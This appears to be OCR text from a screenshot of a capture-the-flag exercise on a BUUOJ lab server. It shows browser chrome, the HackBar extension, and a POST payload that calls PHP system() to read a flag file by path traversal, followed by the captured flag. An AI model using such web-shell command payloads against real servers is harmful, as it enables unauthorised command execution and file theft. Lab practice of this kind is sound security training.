 Laminas MVC Skeleton
d29ce5bc-e949-4266-923e-b29e
d29ce5bc-e949-4266-923e-b29e1915a026.node4.buuoj.cn:81/cd.php
火狐官方站点 火狐官方站点 新手上路 常用网址 京东商城 攻防世界 C Windows&Linux打C... 常用网址 京东商城 设置 安全产品在线评测 ht
flag{8566f132-c5bb-424c-b2ff-52f498a79ef8}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL http://d29ce5bc-e949-4266-923e-b29e1915a026.node4.buuoj.cn:81/cd.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system('cat ../../../flag');